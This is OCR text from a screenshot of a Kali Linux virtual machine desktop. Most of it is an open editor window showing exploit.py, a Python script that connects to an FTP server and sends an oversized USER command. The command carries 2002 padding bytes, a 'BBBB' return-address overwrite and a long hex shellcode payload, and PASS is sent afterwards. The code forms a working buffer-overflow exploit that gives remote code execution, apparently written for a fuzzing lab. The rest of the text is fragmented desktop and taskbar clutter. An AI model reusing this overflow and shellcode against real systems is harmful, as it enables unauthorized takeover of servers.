 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Kali Linux Will No Lon... /home/kali/fuzzing/exp... /home/kali/fuzzing/Sh... kali@kali: ~/fuzzing [kali@kali: /] [fuzzing - File Manager] kali - File Manager 02:37 PM 72%
Trash
File System
Home
cupp
/home/kali/fuzzing/exploit.py - Mousepad
File Edit Search View Document Help
#connect to ftp server
mysock.connect((HOST,PORT))
print mysock.recv(10000)
username = "A"*2002
username += "BBBB"
username += ("\xbd\xa5\x95\x99\xad\xdb\xdc\xd9\x74\x24\xf4\x5e\x29\xc9\xb1"
"\x53\x83\xc6\x04\x31\x6e\x0e\x03\xcb\x9b\x7b\x58\xef\x4c\xf9"
"\xa3\x0f\x8d\x9e\x2a\xea\xbc\x9e\x49\x7f\xee\x2e\x19\x2d\x03"
"\xc4\x4f\xc5\x90\xa8\x47\xea\x11\x06\xbe\xc5\xa2\x3b\x82\x44"
"\x21\x46\xd7\xa6\x18\x89\x2a\xa7\x5d\xf4\xc7\xf5\x36\x72\x75"
"\xe9\x33\xce\x46\x82\x08\xde\xce\x77\xd8\xe1\xff\x26\x52\xb8"
"\xdf\xc9\xb7\xb0\x69\xd1\xd4\xfd\x20\x6a\x2e\x89\xb2\xba\x7e"
"\x72\x18\x83\x4e\x81\x60\xc4\x69\x7a\x17\x3c\x8a\x07\x20\xfb"
"\xf0\xd3\xa5\x1f\x52\x97\x1e\xfb\x62\x74\xf8\x88\x69\x31\x8e"
"\xd6\x6d\xc4\x43\x6d\x89\x4d\x62\xa1\x1b\x15\x41\x65\x47\xcd"
"\xe8\x3c\x2d\xa0\x15\x5e\x8e\x1d\xb0\x15\x23\x49\xc9\x74\x2c"
"\xbe\xe0\x86\xac\xa8\x73\xf5\x9e\x77\x28\x91\x92\xf0\xf6\x66"
"\xd4\x2a\x4e\xf8\x2b\xd5\xaf\xd1\xef\x81\xff\x49\xd9\xa9\x6b"
"\x89\xe6\x7f\x01\x81\x41\xd0\x34\x6c\x31\x80\xf8\xde\xda\xca"
"\xf6\x01\xfa\xf4\xdc\x2a\x93\x08\xdf\x45\x38\x84\x39\x0f\xd0"
"\xc0\x92\xa7\x12\x37\x2b\x50\x6c\x1d\x03\xf6\x25\x77\x94\xf9"
"\xb5\x5d\xb2\x6d\x3e\xb2\x06\x8c\x41\x9f\x2e\xd9\xd6\x55\xbf"
"\xa8\x47\x69\xea\x5a\xeb\xf8\x71\x9a\x62\xe1\x2d\xcd\x23\xd7"
"\x27\x9b\xd9\x4e\x9e\xb9\x23\x16\xd9\x79\xf8\xeb\xe4\x80\x8d"
"\x50\xc3\x92\x4b\x58\x4f\xc6\x03\x0f\x19\xb0\xe5\xf9\xeb\x6a"
"\xbc\x56\xa2\xfa\x39\x95\x75\x7c\x46\xf0\x03\x60\xf7\xad\x55"
"\x9f\x38\x3a\x52\xd8\x24\xda\x9d\x33\xed\xea\xd7\x19\x44\x63"
"\xbe\xc8\xd4\xee\x41\x27\x1a\x17\xc2\xcd\xe3\xec\xda\xa4\xe6"
"\xa9\x5c\x55\x9b\xa2\x08\x59\x08\xc2\x18")
mysock.send("USER " + username + "\r\n")
print mysock.recv(10000)
mysock.send("PASS " + "passw" + "\r\n")
#print what the server reply
kali@kali: ~/fuzzing
Help
xploit.py
kali - File Manager
Help
ents Downloads fuzzing Music
ic Templates Videos
: 63.9 GiB
Right Ctrl
Type here to search
4
Pr
Ps
64
ENG
12:07 AM
5/13/2020
7